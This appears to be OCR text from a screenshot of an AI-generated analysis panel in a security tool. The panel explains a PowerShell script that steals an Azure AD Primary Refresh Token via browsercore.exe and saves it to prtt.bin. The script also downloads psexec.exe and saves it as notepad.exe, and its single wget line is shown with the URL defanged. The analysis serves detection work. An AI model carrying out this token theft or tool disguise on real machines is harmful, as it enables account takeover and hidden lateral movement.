 Script analysis
Script analysis
Oct 2, 2023 7:27 PM
The provided PowerShell script downloads
content from "vectorsandarrows.com", defines a
function to retrieve the user's PRT token from an
Azure AD joined or Hybrid joined computer using
browsercore.exe, saves the output to a file
named prtt.bin in the temp folder, and
downloads the psexec.exe file from
"h**ps://live.sysinternals.com/psexec.exe", saving
it as notepad.exe in the temp folder. 1.
Download the content from the URL
"vectorsandarrows.com" using the curl
command.
Show code
2. Define a function Get-UserPRTToken that
retrieves the user's PRT token from an Azure AD
joined or Hybrid joined computer using the
browsercore.exe executable.
Hide code
function Get-UserPRTToken { ... }
3. Call the Get-UserPRTToken function and save
the output to a file named prtt.bin in the
temp folder.
Show code
4. Download the psexec.exe file from
"h**ps://live.sysinternals.com/psexec.exe" and
save it as notepad.exe in the temp folder.
Hide code
wget h**ps://live.sysinternals.com/psexec.exe -
outfile $Env:temp\notepad.exe
AI generated. Verify for accuracy.